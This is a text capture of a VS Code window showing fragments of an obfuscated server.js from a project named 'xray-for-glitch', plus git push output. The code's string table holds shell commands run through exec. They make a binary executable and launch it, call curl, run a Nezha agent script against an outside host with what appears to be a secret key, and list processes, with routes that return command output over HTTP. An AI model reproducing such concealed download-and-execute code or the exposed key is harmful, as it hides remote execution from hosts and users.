 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) server.js - xray-for-glitch - Visual Studio Code
资源管理器
XRAY-FOR-GLITCH
config.json
LICENSE
nezha.sh
package.json
README.md
JS server.js
大纲
时间线
JS server.js
JS server.js > _0x3b60 > _0x4d3bc7
server.forvps.eu.or Aa ab 第 1 项，共 1 项
替换 AB
(_0x3a2033)_0x49a895(_0x391788(0x175));else
_0x5cff09=_0xb733d8;if(_0x47171d)console[_0x5c
始化-下载web文件成功');}),app[_0xb733d8(0x187)]
+port+'!'));function _0x3b60(){const _0x4d3bc7=['use','<pre>命令行执行结果：\x0a','request','join','/
start','命令行执行结果：\x0a','path','http-proxy-middleware','/status','nezha-agent','4991372pGJfAJ','
下载文件成功','\x20>/dev/null\x202>&1\x20&','这里是新创建的文件内容!','totalmem','hello\x20world','保活-
请求主页-命令行执行错误：','chmod\x20+x\x20./web.js\x20&&\x20./web.js\x20-c\x20./config.json\x20>/dev/
null\x202>&1\x20&','930026qgiiCH','创建文件成功，文件系统权限为非只读：','http://127.0.0.1:8080/','下载
文件失败','web保活-调起web-命令行执行成功!','writeFile','5055880oaJduQ','/download','/test','close','哪
吒客户端部署错误：','cat\x20/etc/*release\x20|\x20grep\x20-E\x20^NAME','创建文件失败，文件系统权限为只
读：','哪吒保活-请求服务器进程表-命令行执行错误:\x20','初始化-下载web文件失败','48gaQAkX','<pre>命令行执行
错误：\x0a','web保活-请求服务器进程表-命令行执行错误:\x20','send','1292310OeagES','2boxuBa','listen',
'5SqsdIe','https://','/nezha','curl\x20-m5\x20','./web.js\x20-c\x20./config.json',
'createWriteStream','3944253onKcvx','1915194WdGLUb','保活-请求主页-命令行执行成功，响应报文:','log','.
glitch.me','1156288OUImpG','PROJECT_DOMAIN','pipe','/bin/bash\x20nezha.sh\x20','type','/info',
'server.forvps.eu.org\x205555\x20dfzPfEOCA3DCAVhM4s','exec',
'Example\x20app\x20listening\x20on\x20port\x20','get','ps\x20-ef','indexOf','哪吒保活-调起web-命令行执
行成功!','child_process','启动成功!'];_0x3b60=function(){return _0x4d3bc7;};return _0x3b60();}
问题 输出 调试控制台 终端 powershell
[main 831c32a] Update
2 files changed, 1 insertion(+), 176 deletions(-)
PS E:\dev\xray-for-glitch> git push
Enumerating objects: 7, done.
Counting objects: 100% (7/7), done.
Delta compression using up to 8 threads
Compressing objects: 100% (4/4), done.
Writing objects: 100% (4/4), 4.08 KiB | 4.08 MiB/s, done.
Total 4 (delta 1), reused 0 (delta 0), pack-reused 0
To gitlab.com:Misaka-blog/xray-for-glitch.git
129ef0f..831c32a main -> main
PS E:\dev\xray-for-glitch>
1
main 0 0 行 1，列 6276 (已选择20) 空格: 2 UTF-8 CRLF {} JavaScript Go Live Codeium: {...}